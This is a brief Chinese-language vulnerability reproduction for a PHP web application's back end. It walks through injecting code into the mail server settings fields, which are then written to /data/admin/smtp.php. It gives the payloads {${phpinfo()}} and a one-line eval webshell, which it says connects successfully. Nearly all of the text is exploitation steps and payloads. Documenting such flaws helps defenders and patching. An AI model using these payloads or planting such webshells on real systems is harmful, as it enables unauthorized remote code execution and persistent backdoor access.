**漏洞复现：**

登录后台，点击系统然后点击邮件服务器设置



在下面的框中的任意框中写入代码，以phpinfo()为例，需要写入{${phpinfo()}}，如果要写入一句话木马可以写入${@eval($_POST[a])}（经测试也可以连接成功）



然后直接刷新页面即可，或者直接访问根路径下的/data/admin/smtp.php

